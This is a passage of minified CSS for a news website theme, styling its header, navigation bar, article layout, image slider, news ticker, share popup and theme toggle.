span,.kanews-category,.kanews-label-bg,.site-header-wrapper,.site-navbar .site-navbar-nav>li:after{background-color:var(--kan-theme-color)}.site-navbar .site-navbar-nav>li.current-menu-parent>a{color:var(--kan-theme-color)}.kanews-label-bg,.site-navbar .site-navbar-nav li .sub-menu{border-color:var(--kan-theme-color)}@media (min-width:992px){.site-main-inner .col-12.col-lg-9.kanews-sticky{flex:0 0 70%;max-width:70%}.site-main-inner .col-12.col-lg-3.kanews-sticky{flex:0 0 30%;max-width:30%}}.kanews-article{-ms-word-wrap:break-word;word-wrap:break-word}.kanews-article:after{content:"";display:table;clear:both}.kanews-article-header{padding:0 0 1.5em}.kanews-article-thumbnail{position:relative;width:100%}.kanews-article-thumbnail img{width:100%;border-radius:var(--kan-block-radius)}.kanews-article-meta{margin-top:15px;font-size:14px;border-top:1px solid var(--kan-border-color2);padding-top:1.5em}.kanews-article-meta .row{gap:10px}.kanews-article-meta .kanews-post-author-name{margin-bottom:5px;line-height:1.29}.kanews-article-meta .kanews-post-author-name a{text-underline-offset:4px;text-decoration:underline;font-weight:600;text-decoration-color:#6e6e6e}.kanews-article-meta span:not(:last-child)::after{content:"/";opacity:.25;margin:0 1px 5px 5px;display:inline-block}.kanews-article-meta .kanews-post-author{flex-shrink:0}.kanews-article-meta .kanews-post-author>.author-avatar{position:relative;float:left;background:var(--kan-bg-white-color);padding:2px;border-radius:50%;top:0;margin-right:15px}.kanews-article-meta .kanews-post-author>.author-avatar svg{width:54px;height:54px}.kanews-article-meta .kanews-post-author>.author-avatar img{width:38px!important;height:38px!important;border-radius:50%;margin:0!important}.kanews-article-action-right .d-flex{gap:8px}.kanews-article-title{font-size:38px;margin-bottom:10px;line-height:1.25;font-weight:700}.kanews-article-title+p{font-size:20px;line-height:1.35;margin:0;color:var(--kan-text-color,#161616)}@media (max-width:992px){.kanews-article-thumbnail img{border-radius:0}.kanews-article-action-right>.d-flex>*{margin-top:10px}.kanews-article-title{font-size:24px}.kanews-article-title+p{font-size:16px}}.kanews-section-box{padding:20px;border-radius:var(--kan-block-radius);background:var(--kan-bg-white-color);box-shadow:var(--kan-block-shadow);margin-bottom:1.5rem}.kanews-section-box .kanews-article-header{padding:1.5rem}@media (max-width:992px){.kanews-section-box{border:0}.kanews-section-box .kanews-article-header{padding:15px}}@media (max-width:992px){.single-layout-box .kanews-section-box{border-radius:0}}.single-layout-box .kanews-section-box{padding:1.5rem;background:var(--kan-bg-white-color);box-shadow:var(--kan-block-shadow)}.single-layout-box .kanews-article{padding:0}@media (max-width:992px){.single-layout-box .kanews-article .kanews-article-action-right .kanews-label{margin-left:0!important}.kgs2{padding:0}}.site-main-inner>.d-flex.flex-wrap{width:100%}@media (max-width:992px){.single-post .site-main{margin-top:0}.single-post .site-main .site-main-inner>.d-flex.flex-wrap{display:inline-block}}.kanews-breadcrumb .kanews-label-bg{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.progress-circle{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%}:root{--kan-block-shadow:0 0px 5px 0 rgba(50, 53, 61, 0.1);--kan-block-radius:5px;--kan-theme-color:#d7050f;--kan-border-color:rgba(91, 97, 110, 0.2);--kan-border-color2:#b9b9b9;--kan-border-color3:#b9b9b9;--kan-font-family:"Inter",sans-serif;--kan-placeholder-bg:#e1e9ed;--kan-bg-white-color:#fff}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1200px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0;padding:0!important}.no-gutter{padding:0!important}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0!important;padding-left:0!important}.col,.col-12,.col-auto,.col-lg,.col-lg-3,.col-lg-9,.col-lg-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0%;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-2x{font-size:1.25rem}.icon-90deg{transform:rotate(90deg);display:inline-block}.icon-close:before{content:""}.icon-moon-fill:before{content:""}.icon-search:before{content:""}.icon-caret:before{content:""}.icon-twitter:before{content:""}.icon-sun:before{content:""}.icon-facebook:before{content:""}.icon-whatsapp:before{content:""}@-webkit-keyframes lazyloadeffect{from{background-position:-400px 0}to{background-position:200px 0}}@keyframes lazyloadeffect{from{background-position:-400px 0}to{background-position:200px 0}}.circle-animation{position:relative}.circle-animation svg{fill:none;position:absolute;left:-6px;top:-6px;right:-6px;bottom:-6px;stroke:var(--kan-theme-color);stroke-linecap:round;stroke-width:3;stroke-dasharray:1;stroke-dashoffset:0}[aria-label][role~=tooltip]{position:relative}[aria-label][role~=tooltip]::after,[aria-label][role~=tooltip]::before{transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;will-change:transform;opacity:0;position:absolute;box-sizing:border-box;z-index:10;transform-origin:top}[aria-label][role~=tooltip]::before{background-size:100%auto!important;content:""}[aria-label][role~=tooltip]::after{background:#111;border-radius:4px;color:#fff;line-height:initial;content:attr(aria-label);font-size:var(--microtip-font-size,13px);font-weight:var(--microtip-font-weight,normal);text-transform:var(--microtip-text-transform,none);padding:.5em 1em;white-space:nowrap;box-sizing:content-box}[role~=tooltip][data-microtip-position|=top]::before{background:url(data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2236px%22%20height%3D%2212px%22%3E%3Cpath%20fill%3D%22rgba%2817,%2017,%2017,%200.9%29%22%20transform%3D%22rotate%280%29%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E)no-repeat;height:6px;width:18px;margin-bottom:5px;transform:translate3d(-50%,0,0);bottom:100%;left:50%}[role~=tooltip][data-microtip-position|=top]::after{margin-bottom:11px;transform:translate3d(-50%,0,0);bottom:100%;left:50%}*,::after,::before{box-sizing:border-box}html{-webkit-text-size-adjust:100%;-ms-touch-action:manipulation;touch-action:manipulation;margin:0}article,header,main,nav{display:block}body{font-family:var(--kan-font-family);font-size:16px;color:var(--kan-surface-2,#191c20);text-align:left;margin:0;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}:focus{outline:0!important}p{margin-top:0;color:var(--kan-theme-color-contrast,#161616);line-height:1.35;margin-bottom:15px}ol,ul{margin-top:0;margin-bottom:0}ul ul{margin-bottom:0}a{color:var(--kan-theme-color-contrast,#161616);text-decoration:none;background-color:#fff0}img{vertical-align:middle;border-style:none;max-width:100%;height:auto}svg{overflow:hidden;vertical-align:middle}button{border-radius:0}button,input{margin:0;font-family:inherit;font-size:inherit;line-height:inherit;background:0 0;border:0;color:var(--kan-theme-color-contrast,#161616)}button,input{overflow:visible;font-family:var(--kan-font-family)}button{text-transform:none}[type=button],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}[hidden]{display:none!important}ol,ul{padding:0}ol li,ul li{list-style:none}h1,h2,h4,h6{margin-top:0;color:var(--kan-surface-2,#191c20);--source-margin-bottom:15px;margin-bottom:15px;font-weight:700}h1{font-size:32px}h2{font-size:24px}h4{font-size:16px}h6{font-size:12px}.d-flex{display:flex}.is-hidden{display:none!important}.mb-1{margin-bottom:1em!important}.pr-0{padding-right:0!important}.screen-reader-text{display:none}@media (min-width:992px){.hidden-desktop{display:none!important}}@media (max-width:992px){.hidden-mobile{display:none!important}}.truncate{white-space:normal;display:block;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.truncate-1{-webkit-line-clamp:1}.site-currencies-item.site-currencies-down-item i{transform:rotate(180deg);display:inline-block}.kanews-label{font-size:14px!important;display:inline-flex;align-items:center;gap:8px;height:36px;text-decoration:none!important;padding:0 .75rem;border-radius:25px;background:var(--kan-placeholder-bg);font-weight:600}.kanews-label-sm{padding:0 12.5px;height:30px;line-height:30px}.kanews-label-bg{color:#fff}#kanews-loader{display:inline-block;position:relative;overflow:hidden;top:7px}.kanews-popup{position:fixed;top:0;left:-9999px;right:0;margin:0!important;bottom:0;background:rgb(51 51 51/.95);visibility:hidden;opacity:0;z-index:99999;display:flex;align-items:center;justify-content:center}.kanews-popup-close{position:absolute;left:0;right:0;bottom:0;top:0;z-index:1}.kanews-popup-close-btn{position:absolute;top:15px;right:15px;background:var(--kan-placeholder-bg);width:40px;height:40px;border-radius:100%;line-height:41px;text-align:center}.kanews-popup-content{position:relative;background:var(--kan-bg-white-color);max-width:725px;width:100%;margin:15px;padding:45px;border-radius:16px;transform:translateY(50px);z-index:2}.kanews-popup-title{font-size:24px;font-weight:600}.kanews-popup-subtitle{font-size:16px;font-weight:600}.kanews-popup-share{margin:0-10px 20px;flex-wrap:wrap}.kanews-popup-share>li{margin:10px;flex-grow:1;flex-basis:calc(20% - 10px)}.kanews-popup-share>li>a{text-align:center;display:block;border-radius:var(--kan-block-radius);height:50px;line-height:50px;color:#fff}.kanews-copy-link{position:relative}.kanews-copy-link input{border:1px solid var(--kan-border-color);border-radius:var(--kan-block-radius);width:100%;padding:20px 160px 20px 20px;text-overflow:ellipsis}.kanews-copy-link button{position:absolute!important;right:12px;top:12px}.progress-wrap{position:fixed;right:15px;bottom:1.5rem;width:3rem;line-height:3rem;height:3rem;display:block;border-radius:100%;box-shadow:inset 0 0 0 .1rem rgb(128 130 134/.25);z-index:1040;opacity:0;visibility:hidden;transform:translateY(.75rem)}.progress-wrap::after{position:absolute;font-family:icomoon!important;content:"";text-align:center;font-size:27px;color:var(--kan-theme-color);left:0;top:0;right:0;display:block;z-index:1}.progress-wrap svg.progress-circle path{stroke:var(--kan-theme-color);stroke-width:5;box-sizing:border-box}.progress-wrap svg path{fill:none}.progress-circle{width:100%;height:100%;padding:2px;position:absolute;left:0;right:0;bottom:0;top:0;overflow:initial}.kanews-lazy{opacity:0}.gap-1{gap:1rem}.g-05{gap:0 5px}a:where(:not(.wp-element-button)){color:inherit;text-decoration:none}.site-head{position:relative;z-index:2}.site-head>:last-child{box-shadow:10px 1px 2px 0 rgb(0 0 0/.1)}.site-head>:not(:last-child).site-navbar{box-shadow:none}.site-header{color:#fff;z-index:10;position:relative}@media (max-width:992px){.site-header{height:64px}.site-header .site-header-wrapper{position:absolute;left:0;right:0;top:0}}.site-header button{padding:0;width:40px;border-radius:var(--kan-header-radius,25px);color:#fff;height:40px}.site-header .header-btn-icon{background:rgb(255 255 255/.2);width:40px;flex:0 0 40px;border-radius:var(--kan-header-radius,25px);height:40px;display:flex;align-items:center;justify-content:center;text-align:center}.site-header .header-btn-icon i{vertical-align:text-top;font-size:1.125rem}@media (max-width:576px){.site-header .header-btn-icon{width:32px;height:32px;flex:0 0 32px;line-height:32px}.site-header .header-btn-icon i{font-size:17px}}.site-header .site-header-top{height:80px;position:relative}.site-header .site-header-top .site-row{height:80px}.site-header .site-header-top .col-auto.hidden-mobile{padding:0}.site-header .site-header-top .site-header-logo a{background:0 0!important}.site-header .site-header-top .site-header-logo{max-height:80px}@media (max-width:321px){.site-header .site-header-top .site-header-logo{max-width:125px}}@media (max-width:768px){.site-header .site-header-top,.site-header .site-header-top .site-row{height:64px}.site-header .site-header-top .col-auto:first-child{padding-right:0}.site-header .site-header-top .col-auto:last-child{padding-left:0}}.site-header .site-header-top .site-header-top-center #kanews-loader{position:absolute;right:75px;top:13px}.site-header .site-header-top .site-header-top-center .site-header-search-form{display:flex;align-items:center;margin:0 auto;position:relative}.site-header .site-header-top .site-header-top-center .site-header-search-form input{background:rgb(255 255 255/.2);color:#fff;height:40px;border-radius:10px;font-size:15px;text-overflow:ellipsis;padding:0 15px 0 3em}.site-header .site-header-top .site-header-top-center .site-header-search-form i{position:absolute;left:10px;font-size:22px}.site-header .site-header-top .site-header-top-center .site-header-search-form button{position:absolute;top:0;right:0;font-size:14px;color:#0e1014;width:auto;background:var(--kan-bg-white-color);display:none;height:auto;bottom:0;text-transform:uppercase;padding:0 15px;font-weight:600;border-radius:0 var(--kan-header-radius,25px) var(--kan-header-radius,25px)0}@media (max-width:1200px){.site-header .site-header-top .site-header-top-center{display:none}}.site-header .site-header-top .site-header-top-right{display:flex;align-items:center;justify-content:flex-end}.site-header .site-header-top .site-header-top-right>*{margin-left:10px}@media (max-width:576px){.site-header .site-header-top .site-header-top-right>*{margin-left:8px}}.site-header .site-header-top .site-header-top-right #site-header-search{position:relative}.site-header .site-header-top .site-header-top-right #site-header-search #site-header-search-wrapper{position:fixed;top:0;left:0;right:0;transform:translateY(20px);visibility:hidden;z-index:20;padding:100px 30px 30px;height:100vh;opacity:0;overflow:auto;background:rgb(0 0 0/.8);backdrop-filter:blur(30px)}.site-header .site-header-top .site-header-top-right #site-header-search #site-header-search-wrapper:after{content:""}.site-header .site-header-top .site-header-top-right #site-header-search #site-header-search-wrapper #kanews-loader{position:absolute;right:60px;top:20px}.site-header .site-header-top .site-header-top-right #site-header-search #site-header-search-wrapper form{max-width:768px;margin:auto;position:relative}.site-header .site-header-top .site-header-top-right #site-header-search #site-header-search-wrapper input{display:block;background:var(--kan-bg-white-color);border-radius:var(--kan-header-radius,25px);width:100%;padding:20px;text-overflow:ellipsis}.site-header .site-header-top .site-header-top-right #site-header-search #site-header-search-wrapper button{position:absolute;right:1em;top:13px;color:#fff;background:var(--kan-theme-color);width:32px;height:32px;line-height:1;border-radius:var(--kan-header-radius,25px)}.site-header .site-header-top .site-header-top-right #site-header-search #site-header-search-wrapper p{color:rgb(255 255 255/.75);font-size:12px;margin:1em 0 0;text-align:right}.site-header .site-header-top .site-header-top-right #site-header-search #site-header-search-wrapper .kanews-popup-close-btn:not(:hover){color:var(--kan-theme-color-contrast,#161616)}@media (min-width:992px){.site-subheader+.site-header-top{border-top:1px solid rgb(255 255 255/.15)}}@media (max-width:768px){.site-header-top .col-auto{position:unset!important}}.site-subheader{height:40px;z-index:1;font-size:14px;position:relative}.site-subheader .site-row{height:40px}.site-subheader .site-subheader-left,.site-subheader .site-subheader-right{position:relative;gap:8px}.site-subheader button{width:40px!important}.site-subheader .site-currencies{text-transform:uppercase;margin:0-2.5px;font-size:14px}.site-subheader .site-currencies .site-currencies-item{margin:0 2.5px;display:flex;position:relative}.site-subheader .site-currencies .site-currencies-item>*{margin:0 2.5px;position:relative;z-index:2}.site-subheader .site-currencies .site-currencies-item>:last-child{margin:0}.site-subheader .site-subheader-menu ul{display:flex;gap:8px}.site-subheader .site-subheader-menu li{display:flex;align-items:center}.site-subheader .site-subheader-menu a{color:#fff;display:flex;align-items:center;gap:8px}.extra-sub{position:relative;z-index:1}.extra-sub .site-subheader{border-top:1px solid var(--kan-border-color);background:var(--kan-bg-white-color)}.extra-sub .kanews-ticker-wrapper .kanews-ticker-heading{padding-left:0}.extra-sub .kanews-ticker-wrapper .kanews-ticker-heading span{color:#fff}.extra-sub .kanews-ticker-wrapper .kanews-ticker li>a,.extra-sub .kanews-ticker-wrapper .kanews-ticker-title{color:var(--kan-theme-color-contrast,#161616)!important}.extra-sub .kanews-ticker-wrapper .kanews-ticker-control>*{color:var(--kan-theme-color-contrast,#161616)}.kanews-mega-menu{position:unset!important}.kanews-mega-menu::after{content:none!important}.kanews-mega-menu-block{position:absolute;z-index:101;left:0;display:none;margin-left:15px;margin-right:15px;right:0;top:100%;box-shadow:0 2px 2px rgb(0 0 0/.2);background-color:var(--kan-bg-white-color);border-top:1px solid var(--kan-border-color);border-radius:0 0 var(--kan-header-radius,25px) var(--kan-header-radius,25px);padding:15px 0;text-align:left}.kanews-mega-menu .kanews-section{margin-bottom:0;background:0 0!important;box-shadow:none!important;border-radius:0!important;border:0!important}.site-subheader .site-currencies-change>div:not(:first-child){display:none}.site-navbar{background:var(--kan-bg-white-color);height:55px;position:relative;z-index:3;box-shadow:1px 0 5px rgb(0 0 0/.1)}.site-navbar-wrapper{background:var(--kan-bg-white-color)}.site-navbar .navbar-row{display:flex;height:55px;align-items:stretch}.site-navbar .site-navbar-nav{width:100%;display:flex;align-items:center;position:relative}.site-navbar .site-navbar-nav>li>a{font-weight:700;letter-spacing:-.25px;display:flex;align-items:center}.site-navbar .site-navbar-nav>li{flex:none;height:55px;font-weight:500}.site-navbar .site-navbar-nav>li:after{content:"";position:absolute;left:0;right:0;opacity:0;z-index:1;visibility:hidden;bottom:-1px}.site-navbar .site-navbar-nav>li:last-child{margin:0}.site-navbar .site-navbar-nav>li.current-menu-parent:after{height:2px;opacity:1;visibility:visible}.site-navbar .site-navbar-nav li{position:relative}@media (min-width:1200px){.site-navbar .site-navbar-nav li.kanews-mega-menu>a:after,.site-navbar .site-navbar-nav li.menu-item-has-children>a:after{content:"";width:14px;height:14px;font-size:12px;font-family:Icomoon;margin-left:1px;transform:rotate(180deg);display:inline-block;vertical-align:2px}}.site-navbar .site-navbar-nav li .sub-menu{position:absolute;top:100%;right:auto;bottom:auto;left:-9999px;z-index:101;min-width:230px;padding:15px 0;list-style:none;text-align:left;background-color:#fff;box-shadow:0 2px 5px rgb(0 0 0/.1);border-top:2px solid;transform:translateY(-20px)}.site-navbar .site-navbar-nav li .sub-menu li a{padding:8px 25px;font-weight:400;display:block}.site-navbar .site-navbar-nav li>a{height:100%;padding:16px 8px;font-size:16px;z-index:2;position:relative}.kanews-slider-wrapper{overflow:hidden}.kanews-slider-wrapper:not(.slick-initialized){background-image:linear-gradient(to left,#e6e6e6 0,#ddd 20%,#e6e6e6 40%,#e6e6e6 100%);background-repeat:no-repeat;background-color:#e6e6e6;background-size:450px 700px;-webkit-animation:1s linear infinite forwards lazyloadeffect;animation:1s linear infinite forwards lazyloadeffect}.kanews-slider-wrapper:not(.slick-initialized):before{content:"";overflow:hidden;background-repeat:no-repeat;background-position:center center;background-size:20% 20%;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);z-index:1;width:100%;height:100%}.kanews-slider-global{width:100%;display:flex;flex-wrap:wrap}.kanews-slider-global .kanews-slide{position:absolute;background:#e6e6e6;left:0;right:0;bottom:0;top:0;z-index:1}.kanews-slider-global .kanews-slide:first-child{z-index:2}.kanews-slider-global .kanews-slide-item{position:absolute;left:0;right:0;bottom:0;top:0;z-index:2}.kanews-slider-global .kanews-slide-thumb{position:absolute;left:0;z-index:1;border-radius:var(--kan-block-radius);overflow:hidden;right:0;bottom:0;top:0}.kanews-slider-global .kanews-slide-thumb img{object-fit:cover;width:100%;position:relative;z-index:5;height:100%}.kanews-slider-global .kanews-slide-thumb:before{content:"";overflow:hidden;background-repeat:no-repeat;background-position:center center;background-size:50% 50%;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);z-index:1;width:100%;height:100%}.kanews-slider-global .kanews-slide-href{position:absolute;left:0;right:0;bottom:0;top:0;z-index:7}.kanews-slider-global .kanews-slide-overlay{position:absolute;left:0;right:0;bottom:0;top:0;z-index:3;--gradient-start-color:rgba(0, 0, 0, 1);--gradient-end-color:rgba(0, 0, 0, 0.05);background:linear-gradient(var(--gradient-end-color),var(--gradient-start-color))}.kanews-slider-global .kanews-slide-content{position:absolute;left:0;right:0;bottom:0;padding:30px;z-index:6}.kanews-slider-global .kanews-slide-content a{color:#fff}.kanews-slider-global .kanews-slide-content .kanews-slide-headline{margin:7.5px 0 0;font-size:38px;font-weight:700;line-height:1.4;color:#fff;max-width:650px;text-shadow:1px 1px 1px rgb(0 0 0/.75)}@media (max-width:992px){.kanews-slider-global .kanews-slide-overlay{background:linear-gradient(var(--gradient-end-color),var(--gradient-start-color))!important}.kanews-slider-global .kanews-slide-content{padding:20px}.kanews-slider-global .kanews-slide-content .kanews-slide-headline{font-size:22px}}@media (max-width:576px){.kanews-slider-global .kanews-slide-content{padding:10px}.kanews-slider-global .kanews-slide-content .kanews-slide-headline{font-size:17px;margin:0}.kanews-slider-global .kanews-slide-content .kanews-category{display:none}}.kanews-slider-global .kanews-slide,.kanews-slider-global .kanews-slider-wrapper{height:450px!important}@media (max-width:992px){.kanews-slider-global .kanews-slide,.kanews-slider-global .kanews-slider-wrapper{height:275px!important}}.kanews-slider-2{width:100%;padding-bottom:35px}.kanews-slider-2 .kanews-slide-thumb{border-radius:0}.kanews-slider-2 .kanews-slider-wrapper{overflow:inherit}@media (max-width:992px){[class*=kanews_widget_manset_]{margin-left:-15px;width:auto!important;margin-right:-15px}}.kanews-category{padding:3px 6px;border-radius:3px;letter-spacing:-.025em;display:inline-block;color:#fff;font-size:14px}.kanews-ticker-wrapper{height:40px;overflow:hidden;line-height:40px;padding:0!important}.kanews-ticker-wrapper .kanews-ticker-heading span{background:var(--kan-bg-white-color);color:var(--kan-text-color,#161616);padding:3px 9px;border-radius:var(--kan-header-radius,25px);font-size:12px;font-weight:600;text-transform:uppercase}.kanews-ticker-wrapper .kanews-ticker-control{margin:0 5px}.kanews-ticker-wrapper .kanews-ticker-control>*{background:0 0;color:rgb(255 255 255/.7);padding:0;width:24px!important;font-size:18px;height:auto}.kanews-ticker-wrapper .kanews-ticker{overflow:hidden}.kanews-ticker-wrapper .kanews-ticker-date{font-size:17px;letter-spacing:-1px;font-weight:500}.kanews-ticker-wrapper .kanews-ticker li>a{display:flex;align-items:center;height:40px;color:#fff}.kanews-ticker-wrapper .kanews-ticker li>a>*{margin-right:5px}.kanews-ticker-wrapper .kanews-ticker .kanews-ticker-title{margin:0;color:#fff;font-weight:400}.kanews-ticker-wrapper .kanews-ticker-slider{width:100%;padding-right:15px!important;height:100%;overflow:hidden}.kanews-ticker-wrapper .kanews-ticker-slider li:not(:first-child){display:none}.site-wrapper{width:100%;background:#f2f2f3;overflow:hidden;position:relative}.site-main{margin:20px 0;position:relative;width:100%;z-index:1}@media (max-width:992px){.site-main{margin:15px 0}}.site-main-wrapper{width:100%;position:relative}.site-main-inner{position:relative;width:100%;flex:1}.kanews-section{margin-bottom:15px;width:100%;border-radius:var(--kan-block-radius);display:block;position:relative;overflow:hidden;box-shadow:var(--kan-block-shadow);background:var(--kan-bg-white-color)}.kanews-section:after,.kanews-section:before{content:"";clear:both;display:block}.kanews-section.kanews-section-flat{box-shadow:none;border:0;background:0 0;overflow:inherit}@media (min-width:992px){.kanews-section{margin-bottom:20px}}.page-load-status{display:none;padding-top:15px;margin-top:15px;border-top:1px solid var(--kan-border-color);text-align:center}.site-main-wrapper+.page-load-status{padding:0;border:0;margin:0 auto}.kanews-breadcrumb{font-size:14px;width:100%;display:flex;flex-wrap:wrap}@media (min-width:992px){.kanews-breadcrumb{margin-bottom:10px}}@media (max-width:992px){.kanews-breadcrumb>ol{overflow-x:auto;overflow-y:hidden;padding-bottom:10px}}.kanews-breadcrumb>ol{display:flex;margin:0;padding:0;font-size:14px}.kanews-breadcrumb>ol>li{margin-right:10px;letter-spacing:0;list-style:none;display:flex;align-items:center;flex-wrap:nowrap;white-space:nowrap}.kanews-breadcrumb>ol>li::after{content:"/";margin:0 0 0 10px;opacity:.5;display:inline-block}.kanews-breadcrumb>ol>li:last-child{opacity:.75;white-space:normal;display:block;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:1}.kanews-breadcrumb>ol>li:last-child::after{content:none}.kanews-breadcrumb>ol>li .kanews-label{text-transform:capitalize;letter-spacing:0}.bg-dark{background-color:var(--kan-surface-2,#191c20)!important}.bg-facebook{background-color:#0d6ce7!important}.bg-twitter{background-color:#005b94!important}.bg-whatsapp{background-color:#006625!important}.extra-sub .kanews-ticker-wrapper .kanews-ticker-heading span,.kanews-category,.kanews-label-bg,.site-header-wrapper,.site-navbar .site-navbar-nav>li:after{background-color:var(--kan-theme-color)}.site-navbar .site-navbar-nav>li.current-menu-parent>a{color:var(--kan-theme-color)}.kanews-label-bg,.site-navbar .site-navbar-nav li .sub-menu{border-color:var(--kan-theme-color)}html:not(.dark-mode) .site-header-wrapper .site-subheader{background-color:#fc3a3a}.site-header .site-header-wrapper{background:linear-gradient(to right,#000000,#1e1e1e)}html:not(.dark-mode) .site-header .header-btn-icon,html:not(.dark-mode) .site-header button{background-color:#fff}html:not(.dark-mode) .site-header .header-btn-icon,html:not(.dark-mode) .site-header button{color:#000}@media (min-width:992px){.site-header .site-header-top,.site-header .site-header-top .site-row{height:120px!important}}@media (min-width:992px){.site-main-inner .col-12.col-lg-9.kanews-sticky{flex:0 0 70%;max-width:70%}.site-main-inner .col-12.col-lg-3.kanews-sticky{flex:0 0 30%;max-width:30%}}.kanews-article{-ms-word-wrap:break-word;word-wrap:break-word}.kanews-article:after{content:"";display:table;clear:both}.kanews-article-header{padding:0 0 1.5em}.kanews-article-thumbnail{position:relative;width:100%}.kanews-article-thumbnail img{width:100%;border-radius:var(--kan-block-radius)}.kanews-article-meta{margin-top:15px;font-size:14px;border-top:1px solid var(--kan-border-color2);padding-top:1.5em}.kanews-article-meta .row{gap:10px}.kanews-article-meta .kanews-post-author-name{margin-bottom:5px;line-height:1.29}.kanews-article-meta .kanews-post-author-name a{text-underline-offset:4px;text-decoration:underline;font-weight:600;text-decoration-color:#6e6e6e}.kanews-article-meta span:not(:last-child)::after{content:"/";opacity:.25;margin:0 1px 5px 5px;display:inline-block}.kanews-article-meta .kanews-post-author{flex-shrink:0}.kanews-article-meta .kanews-post-author>.author-avatar{position:relative;float:left;background:var(--kan-bg-white-color);padding:2px;border-radius:50%;top:0;margin-right:15px}.kanews-article-meta .kanews-post-author>.author-avatar svg{width:54px;height:54px}.kanews-article-meta .kanews-post-author>.author-avatar img{width:38px!important;height:38px!important;border-radius:50%;margin:0!important}.kanews-article-action-right .d-flex{gap:8px}.kanews-article-title{font-size:38px;margin-bottom:10px;line-height:1.25;font-weight:700}.kanews-article-title+p{font-size:20px;line-height:1.35;margin:0;color:var(--kan-text-color,#161616)}@media (max-width:992px){.kanews-article-thumbnail img{border-radius:0}.kanews-article-action-right>.d-flex>*{margin-top:10px}.kanews-article-title{font-size:24px}.kanews-article-title+p{font-size:16px}}.kanews-section-box{padding:20px;border-radius:var(--kan-block-radius);background:var(--kan-bg-white-color);box-shadow:var(--kan-block-shadow);margin-bottom:1.5rem}.kanews-section-box .kanews-article-header{padding:1.5rem}@media (max-width:992px){.kanews-section-box{border:0}.kanews-section-box .kanews-article-header{padding:15px}}@media (max-width:992px){.single-layout-box .kanews-section-box{border-radius:0}}.single-layout-box .kanews-section-box{padding:1.5rem;background:var(--kan-bg-white-color);box-shadow:var(--kan-block-shadow)}.single-layout-box .kanews-article{padding:0}@media (max-width:992px){.single-layout-box .kanews-article .kanews-article-action-right .kanews-label{margin-left:0!important}.kgs2{padding:0}}.site-main-inner>.d-flex.flex-wrap{width:100%}@media (max-width:992px){.single-post .site-main{margin-top:0}.single-post .site-main .site-main-inner>.d-flex.flex-wrap{display:inline-block}}.kanews-breadcrumb .kanews-label-bg{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.progress-circle{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%}.kanews-theme-toggle{position:relative;display:inline-flex;align-items:center;justify-content:center}.kanews-theme-toggle__button{align-items:center;border:1px solid var(--kan-border-color);border-radius:100%;display:flex;height:44px;justify-content:center;width:44px}.kanews-theme-toggle__dropdown{background:#fff;border-radius:18px;box-shadow:0 20px 48px rgb(15 23 42/.18),0 2px 12px rgb(15 23 42/.12);color:#1b1d21;padding:20px 22px;position:absolute;right:0;top:calc(100% + 16px);width:320px;z-index:50;transform:translateY(8px);opacity:0}.kanews-theme-toggle__header{margin-bottom:18px}.kanews-theme-toggle__title{font-size:16px;font-weight:600;margin:0}.kanews-theme-toggle__subtitle{color:rgb(27 29 33/.7)!important;font-size:14px!important;margin:4px 0 0!important}.kanews-theme-toggle__options{list-style:none;margin:0;padding:0;display:grid;gap:12px}.kanews-theme-toggle__option{align-items:center;border:1px solid var(--kan-border-color);border-radius:16px!important;width:100%!important;height:auto!important;color:#000!important;display:flex;gap:12px;padding:14px 16px!important;text-align:left}.kanews-theme-toggle__option.is-selected,.kanews-theme-toggle__option[aria-checked=true]{color:var(--kan-theme-color)!important;border-color:var(--kan-theme-color)!important}.kanews-theme-toggle__option-icon{align-items:center;background:var(--kan-placeholder-bg);border-radius:12px;display:inline-flex;height:40px;justify-content:center;width:40px}.kanews-theme-toggle__option-icon 